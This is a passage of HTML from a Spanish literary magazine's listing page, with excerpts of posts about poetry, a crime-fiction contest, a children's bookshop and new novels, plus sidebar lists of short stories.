<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/poemario-ensueno-eterno/" data-a2a-title="Poemario: Ensueño eterno"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpoemario-ensueno-eterno%2F&amp;linkname=Poemario%3A%20Ensue%C3%B1o%20eterno" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fpoemario-ensueno-eterno%2F&amp;linkname=Poemario%3A%20Ensue%C3%B1o%20eterno" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-11049 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-noticias-editoriales">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/guadalajara-en-negro/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2021/06/Presentacion-Guadalajara-5-de-junio-326x245.jpeg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="Revista literaria Galeradas. Guadalajara en negro" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2021/06/Presentacion-Guadalajara-5-de-junio-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2021/06/Presentacion-Guadalajara-5-de-junio-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2021/06/Presentacion-Guadalajara-5-de-junio-80x60.jpeg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/guadalajara-en-negro/" rel="bookmark">
					Guadalajara en negro				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>1 junio 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/guadalajara-en-negro/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Por Ana Villamor El 4 de junio se celebra el IV certamen literario Guadalajara en negro, con una apertura del certamen de manera presencial de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/guadalajara-en-negro/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/guadalajara-en-negro/" data-a2a-title="Guadalajara en negro"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fguadalajara-en-negro%2F&amp;linkname=Guadalajara%20en%20negro" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fguadalajara-en-negro%2F&amp;linkname=Guadalajara%20en%20negro" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10950 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-editoriales">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="Revista Literaria Galeradas. Tienda Capitán Letras" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras-300x225.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras.jpg 591w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/" rel="bookmark">
					La mejor librería infantil de Madrid				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 abril 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Capitán Letras, definitivamente, es mi elección como la mejor librería infantil de Madrid. Les quiero explicar por qué: Ciertamente, resulta muy difícil decidirse por una&hellip; <a class="read-more-link" href="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/" data-a2a-title="La mejor librería infantil de Madrid"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-mejor-libreria-infantil-de-madrid%2F&amp;linkname=La%20mejor%20librer%C3%ADa%20infantil%20de%20Madrid" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-mejor-libreria-infantil-de-madrid%2F&amp;linkname=La%20mejor%20librer%C3%ADa%20infantil%20de%20Madrid" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10825 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-editoriales tag-noticias-editoriales">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/real-noir-ediciones/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2021/02/Libro-relieve-RN-326x245.png" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="Revista literaria Galeradas. Real Noir Ediciones" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2021/02/Libro-relieve-RN-326x245.png 326w, https://revistagaleradas.com/wp-content/uploads/2021/02/Libro-relieve-RN-678x509.png 678w, https://revistagaleradas.com/wp-content/uploads/2021/02/Libro-relieve-RN-80x60.png 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/real-noir-ediciones/" rel="bookmark">
					Real Noir Ediciones				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 febrero 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/real-noir-ediciones/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>En este mundo siempre ha habido locos y siempre los habrá. Son tan necesarios como comer o respirar y no son siempre bien entendidos. En&hellip; <a class="read-more-link" href="https://revistagaleradas.com/real-noir-ediciones/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/real-noir-ediciones/" data-a2a-title="Real Noir Ediciones"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Freal-noir-ediciones%2F&amp;linkname=Real%20Noir%20Ediciones" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Freal-noir-ediciones%2F&amp;linkname=Real%20Noir%20Ediciones" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10725 post type-post status-publish format-standard has-post-thumbnail hentry category-novedades tag-notas-de-prensa tag-novedades-literarias">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/tierra-quemada/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2021/02/Tierra-quemada-326x245.png" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="Revista Literaria Galeradas. Tierra Quemada" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2021/02/Tierra-quemada-326x245.png 326w, https://revistagaleradas.com/wp-content/uploads/2021/02/Tierra-quemada-80x60.png 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/tierra-quemada/" rel="bookmark">
					Tierra Quemada				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>8 febrero 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/tierra-quemada/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Obra de Rafael López Vilas, Versátiles Editorial. El pasado mes de diciembre, salió a la venta Tierra Quemada, el último libro de Rafael López Vilas,&hellip; <a class="read-more-link" href="https://revistagaleradas.com/tierra-quemada/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/tierra-quemada/" data-a2a-title="Tierra Quemada"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ftierra-quemada%2F&amp;linkname=Tierra%20Quemada" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ftierra-quemada%2F&amp;linkname=Tierra%20Quemada" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10682 post type-post status-publish format-standard has-post-thumbnail hentry category-novedades tag-resenas-literarias">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/frumentarius/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2020/12/Libro-Frumentarius-326x245.png" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="Revista Literaria Galeradas. Frumentarius" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2020/12/Libro-Frumentarius-326x245.png 326w, https://revistagaleradas.com/wp-content/uploads/2020/12/Libro-Frumentarius-678x509.png 678w, https://revistagaleradas.com/wp-content/uploads/2020/12/Libro-Frumentarius-80x60.png 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/frumentarius/" rel="bookmark">
					Frumentarius				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>29 diciembre 2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/frumentarius/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>El autor nos vuelve a presentar una obra ambientada en la época romana. En esta ocasión nos traslada a la frontera germánica del Imperio. Aulio&hellip; <a class="read-more-link" href="https://revistagaleradas.com/frumentarius/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/frumentarius/" data-a2a-title="Frumentarius"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffrumentarius%2F&amp;linkname=Frumentarius" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffrumentarius%2F&amp;linkname=Frumentarius" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10483 post type-post status-publish format-standard has-post-thumbnail hentry category-novedades tag-novedades">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/linea-de-fuego/"><img width="300" height="245" src="https://revistagaleradas.com/wp-content/uploads/2020/10/Cuadrado-300x245.png" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="Revista Literaria Galeradas. Línea de fuego" decoding="async" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/linea-de-fuego/" rel="bookmark">
					Línea de fuego				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>7 octubre 2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/linea-de-fuego/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>LA NUEVA NOVELA DE ARTURO PÉREZ-REVERTE Julio de 1938, miles de jóvenes combaten en la trágica batalla del Ebro. Sus nombres no son los que&hellip; <a class="read-more-link" href="https://revistagaleradas.com/linea-de-fuego/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/linea-de-fuego/" data-a2a-title="Línea de fuego"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Flinea-de-fuego%2F&amp;linkname=L%C3%ADnea%20de%20fuego" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Flinea-de-fuego%2F&amp;linkname=L%C3%ADnea%20de%20fuego" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><div class="mh-loop-pagination mh-clearfix">
	<nav class="navigation pagination" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://revistagaleradas.com/category/novedades/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://revistagaleradas.com/category/novedades/page/51/">51</a>
<a class="next page-numbers" href="https://revistagaleradas.com/category/novedades/page/2/">&raquo;</a></div>
	</nav></div>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
